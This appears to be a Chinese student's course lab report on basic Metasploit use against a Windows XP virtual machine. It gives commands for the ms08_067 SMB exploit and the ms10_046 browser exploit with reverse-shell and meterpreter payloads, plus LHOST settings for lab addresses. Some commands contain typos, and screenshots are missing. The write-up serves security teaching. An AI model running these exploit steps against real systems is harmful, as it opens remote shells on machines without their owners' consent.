标签:两台 ESS cut windows .com 一个 内容 adobe 进入

一个主动攻击实践,如ms08-067; (1分)

一个针对浏览器的攻击,如ms11-050;(1分)

一个针对客户端的攻击,如Adobe;(1分)

成功应用任何一个辅助模块。(0.5分)

exploit是利用漏洞,将攻击代码传送到靶机上,并对靶机进行一系列控制操作的整个过程。payload就是需要传送到靶机上的攻击代码本身。

encode是对攻击代码进行完善,伪装,使其能正常运行并且尽量躲避AV的查杀

两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版)



earch ms08_067,会显示出找到的渗透模块,如下图所示





use exploit/windows/smb/ms08_067_netapi,进入该漏洞模块的使用show payloads查看攻击载荷



set payload generic/shell_reverse_tcp设置攻击有效载荷show options显示我们需要在攻击前需要设置的数据,如下图红框圈住的部分



set LHOST 192.168.56.102set LHOST 192.168.56.133show options再次查看payload状态。

exploit开始攻击,如下图所示是正常攻击成功结果







use exploit/windows/browser/ms10_046_shortcut_icon_dllloaderset payload windows/meterpreter/reverse_tcpshow options



set LHOST 192.168.56.134exploit



http://192.168.56.134:80/在靶机winxp中打开

2018-2019-2 20165334『网络对抗技术』Exp5:MSF基础应用

标签:两台 ESS cut windows .com 一个 内容 adobe 进入

原文地址:https://www.cnblogs.com/ltl123/p/10702227.html